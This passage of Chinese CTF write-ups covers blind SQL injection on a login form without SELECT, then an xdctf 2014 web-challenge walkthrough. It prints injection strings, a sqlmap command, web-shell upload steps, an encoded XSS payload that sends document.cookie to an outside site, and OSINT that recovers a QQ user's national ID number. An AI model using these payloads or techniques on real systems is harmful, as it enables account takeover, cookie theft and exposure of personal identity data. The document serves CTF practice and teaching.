对于第二个问题，我们很好解决，只要能显示flag的，就说明中间的是真，那么就类似于boolean盲注了，对于第三个问题，我们接着测试了length等函数，发现确实是数据库，不然会不支持各种函数，那么，最终只是问题1.过滤了select（测试了各种大小写等绕过方案，均不行）。

如何在没有select，or，and，union等的情况下注入：本次注入其实可以算比较幸运，为什么？因为这就是后台注入，一定是在管理员表内，不需要我们去猜表名。其实吧，很多基友觉得没有select就跟没有灵魂一样，无法好好玩耍，确实，没有select，mysql就跟access一样，列名都需要猜测，但也不是完全无法注入了，譬如这里，我们只需要猜列名，但是有验证码，本来可以burp直接跑的。这里使用的是length来猜列名：我们看本地测试就很容易发现，如果列名存在，返回就是真，不存在就是假（error），如图3-1-9：

图 3-1-9



额，我们第一次测试居然就成功了。列名就是username。也就是构造以下的：

|  |
| --- |
| username:a ‘||length(username)>0 ||’  password：随意  Select * from 表名 where 用户列=’ a ‘|| length(username)>0 ||’’ and 密码列=’123’; |

如图3-1-10：

 图 3-1-10



这里再说一下，如果要猜表名的话，当然可以使用burp，因为需要猜表名时候一般都不是登陆点，也就是没有验证码的，我们只需要构造“表名.列名”即可，比如下图中表名是admin，将返回真（只能猜本表名），如图3-1-11：

 图 3-1-11



有些小伙伴说，那我连列名都不知道呀，这个也好办，一般列名都会存在id，uid，sid之类序号列，我们就猜这种就是了，然后扔到burp中抓包即可，变量就是我们的表名字典，不过这个做法意义不大，本来就已经在本表内了，如图3-1-12：

 图 3-1-12



包括alictf的题目中的表名猜出来就是users，如图3-1-13：

 图 3-1-13



有了列名，我们就要猜长度了，这里还是用length，因为本身就是计算长度的函数，我们从>1开始猜，猜到>5的时候（当然可以用折半法），显示为假，用户名长度就是5啦，如图3-1-14：

 图 3-1-14



5个长度大家是不是想到的admin？那我们可以来试下：之前我们猜测题目的sql语句是：

|  |
| --- |
| Select * from 表名 where 用户列=’username’ and 密码列=’password’; |

现在既然猜admin，我们就可以来证实了，我们构造

|  |
| --- |
| username=admin’ ||’  password=随意 |

即构造出||左边为真，并与右边假进行或运算：

|  |
| --- |
| Select * from 表名 where 用户列=’ admin’ ||’’ and 密码列=’password’; |

本机上是这样的，如图3-1-15：

 图 3-1-15



果断在题目上测试成功，当然，如果不是admin，我们还有一个函数叫substr，用法是：

|  |
| --- |
| substr(username,1,5) |

代表取username中第一个字符往后5个字符。譬如本机测试，h4x的第三个字符往后一个字符=x，为真，如图3-1-16：

图 3-1-16



如果为假，如图3-1-17：

图 3-1-17



另外我们还可以使用like，然后用%来匹配后面的，如图3-1-18：

 图 3-1-18



那么我们构造：

|  |
| --- |
| Username=a’|| substr(username,1,5) like ‘admin’ ||’  password=随意 |

即(这里的用户列其实已经知道就是username了)：

|  |
| --- |
| Select * from 表名 where 用户列=’a’|| substr(username,1,5) like ‘admin’ ||’’ and 密码列=’password’; |

提交题目，果断为真，如图3-1-19：



 图 3-1-19

用同样的方法，我们猜出，密码列为：password。也就是构造：

|  |
| --- |
| username:a ‘||length(password)>0 ||’  password：随意  Select * from 表名 where username=’ a ‘|| length(password)>0 ||’’ and password=’123’; |

然后测出密码长度是32。好吧果断被md5了，然后不断构造：

|  |
| --- |
| username:a ‘||substr(password,1,32) like ‘68a9b7e6d8fd2d3acb43e264a1a4473%’ ||’  password：随意  Select * from 表名 where username=’ a ‘|| substr(password,1,32) like ‘68a9b7e6d8fd2d3acb43e264a1a4473%’ ||’’ and password=’123’; |

如图3-1-20：

 图 3-1-20



最终苦逼的得到密码为：68a9b7e6d8fd2d3acb43e264a1a44730。然后扔到cmd5.com，如图3-1-21：

 图 3-1-21



解不开，我去我跪了，好吧，我被题目虐了无数遍。

（全文完）责任编辑：随性仙人掌

## xdctf 2014 Writeup

作者：haxsscker

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

**Web20：**分值最低的题目确是最坑的题目，因为不知道有 php 彩蛋这东西的话基本上也就卡死了，如图3-2-1：



图 3-2-1

**Web 50：**题目给了一个 xss 神器，要我们找到大牛的标记，如图3-2-2：



图 3-2-2

里面的东西都翻了遍，就fuck.jpg 最可疑，十六进制没看到有用的，那就祭出神器 Stegsolve.jar，如图3-2-3：



图 3-2-3

十进制的 ascii，编码回去就行，如图3-2-4：



图 3-2-4

key is:XDSec@2O14。

**Web 70：**一道 xss 的题目，如图3-2-5：



alert(‘xss’)测试下，如图3-2-6：



图 3-2-6

发现过滤了很多，那就测试下有什么没过滤的，如图3-2-7：



[]!$’“等没过滤，[]！联想到 jsfuck，编码下http://www.jsfuck.com/，发邮件审核得key：

XsSXD$3(201X@xiD@n。

**Web 100：**看源码有个二维码图片，扫一下是篇科普图片信息隐藏的文章，如图3-2-8：



图 3-2-8

稍微看下文章是把图片信息隐藏到图片像素点的最低位，刚开始以为是 rgb的 b 通道上，写了个 python 把 b 通道的值都提取出来，发现不是，后来看到文章上有说关注给报告，如图3-2-9：



图 3-2-9

就去关注了下，获得报告看下，报告上是操作一个 bmp 图片，把某一区间内的 hex 值的最低位提出来，于是把 png 另存 bmp 去试下，好吧，最低位都是 0，那肯定也不是了。后来又祭出神器 Stegsolve.jar，在 b 通道的最低位提取出来后发现 flag，如图3-2-10：



图 3-2-10

Key:Xd$eC@2o14。

Web200：题目是一个用 python 写的网站，弱菜表示没遇到过，如图3-2-11：



图 3-2-11

那help下，如图3-2-12：



图 3-2-12

看下源码，如图3-2-13：



图 3-2-13

长着一副 LFI 的脸，如图3-2-14：



图 3-2-14

刷新下会再读两行，如图3-2-15：



图 3-2-15

那就读下newapp.py，如图3-2-16：



图 3-2-16

也是一次随机读两行，写个脚本爬下整段代码，如图3-2-17：



图 3-2-17

稍微分析下代码，就知道该怎么得到flag了，访问http://y0pk678.xdctf.com:8081/getflag?unabletoread=le4f.net，然后查看返回包，flag 乖乖躺在那，如图3-2-18：



图 3-2-18

flag:XDCTF{X1di4nUn1Vers1tySecT3AM}。

**Web 150：**题目是给了混淆后的php大马，找了个混淆解密的网站：http://www.zhaoyuanma.com/phpjm.html，解密成功，shell 还原后翻下代码，flag 还是乖乖躺在那，如图3-2-19：



图 3-2-19

XDSE@L0VEr2014

(表示当时做的时候是傻乎乎的传到本地环境，wireshark 抓包看到的 flag)

**Web 180：**题目给了一个网站的源码打包，打开压缩文件，如图3-2-20：



图 3-2-20

看下时间和文件大小定位到about.asp,打开文件看到id和qq，如图3-2-21：



图 3-2-21

要求用qq找到身份证号，刚开始用社工库什么的没找到，就去搜了下qq，有地址和生日，如图3-2-22：



图 3-2-22

那么除了最后四位都能匹配到的，后四位在他的 qq 空间能找到，发现与大马的密码一样。

gh0st2014 610121198505073895，登陆得到key:Welcome@Xidan$@clov@r。

**Web 250：**又是一道 xss，先测试下过滤了什么，发现符号什么的过滤了很多，前几天在 xx 论坛看到的，有一种绕过 xss 过滤的方法是 html 转义，也就是&#这种形式的编码，所以闭合前后的标签，找个能接收 cookie 的站(过滤的字符编码就行)。编码前的语句：

|  |
| --- |
| [/p][svg][script]window.location=”url”+document.cookie [/script][p] |

编码后：

|  |
| --- |
| [/p][svg][script]&#119&#105&#110&#100&#111&#119&#46&#108&#111&#99&#97&#116&#10  5&#111&#110&#61&#34http://www&#46url&#46cn/e&#46asp&#63m&#61&#34&#43&#100&#  111&#99&#117&#109&#101&#110&#116&#46&#99&#111&#111&#107&#105&#101[/script][p] |

等了好久管理员才审核，审核后得到flag：xdctf_xss_flag=flag-twEizeCWW6ChsXpEIbZxtx7D。

**Web 270：**题目是一个站，有四个flag，如图3-2-23：



图 3-2-23

一个 phpok 4.x 的网站，各种搜索后找到一个sql注入漏洞，丢到sqlmap跑：

|  |
| --- |
| Sqlmap -u "http://hlecgsp1.xdctf.com:8082/api.php?c=api&f=phpok&id=_sublist&param[pid]=1"  -p "param[pid]" --random-agent --level=3 --threads="3" --dbs |

得到了 flag 和管理员的账号密码，如图3-2-24：



图 3-2-24

Flag1：flag-letmeshowyoushell。有了后台的账号密码那就登陆后台：Admin，198712。在后台的设置->风格管理可以编辑上传shell，表示当时随便找了个别人的用了，如图3-2-25：



图 3-2-25

搜索下flag-字串，如图3-2-26：



图 3-2-26

有thereisflag~.php文件，得到flag2：

|  |
| --- |
| <?php  define('flag', 'flag-3rdf1agis0nth155erver');  ?> |

再编辑搜索下可以看到flag4和之前的flag 1，如图3-2-27：



图 3-2-27

Flag4：flag-ICanReadAllFileOnTheServer。

只剩下一个 flag3,那么应该是在 ph 网站的目录，但是网站做的目录访问限制，搜索下这东西怎么实现的，如图3-2-28：



图 3-2-28

看到open_basedir，再搜索下绕过，找到了个能用的poc，跨目录找到flag3，如图3-2-29：

